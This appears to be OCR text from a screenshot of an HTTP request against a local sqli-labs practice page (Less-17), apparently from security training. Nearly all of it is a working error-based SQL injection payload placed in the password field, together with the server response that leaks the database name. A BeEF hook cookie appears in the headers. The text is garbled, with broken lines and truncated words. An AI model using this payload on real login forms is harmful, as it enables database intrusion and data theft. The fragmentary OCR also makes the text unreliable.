 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/sqlilabs/Less-17/
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=1' and
updatexml(1,concat("~",database()),1)#&submit=Submit
XPATH syntax error: '~security'
SUCCESSFU
UPDATED YO